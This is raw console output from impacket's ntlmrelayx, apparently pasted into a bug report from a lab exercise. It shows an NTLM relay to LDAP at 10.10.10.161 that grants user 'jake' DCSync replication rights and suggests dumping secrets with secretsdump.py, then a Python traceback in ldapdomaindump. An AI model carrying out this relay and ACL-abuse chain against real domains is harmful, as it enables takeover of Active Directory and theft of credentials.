 [*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, but there are no more targets left!
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Authenticating against ldap://10.10.10.161 as \jake SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Querying domain security descriptor
[*] Success! User jake now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200731-041545.restore
[*] Dumping domain info for first time
Exception in thread Thread-6:
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200605.133909.874d7ae4-py2.7.egg/impacket/examples/ntlmrelayx/
    domainDumper.domainDump()
  File "/usr/local/lib/python2.7/dist-packages/ldapdomaindump/__init__.py", line 425, in domainDump
    rw.generatePolicyReport(self)
  File "/usr/local/lib/python2.7/dist-packages/ldapdomaindump/__init__.py", line 833, in generatePolicyReport
    grepout = self.generateGrepList(dd.policy, self.policyattributes)
  File "/usr/local/lib/python2.7/dist-packages/ldapdomaindump/__init__.py", line 732, in generateGrepList
    eo.append(self.formatGrepAttribute(entry[attr]) or '')
  File "/usr/local/lib/python2.7/dist-packages/ldapdomaindump/__init__.py", line 721, in formatGrepAttribute
    return '%.1f minutes' % self.nsToMinutes(att.value)
  File "/usr/local/lib/python2.7/dist-packages/ldapdomaindump/__init__.py", line 468, in nsToMinutes
    return abs(length) * .0000001 / 60
TypeError: bad operand type for abs(): 'str'

[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue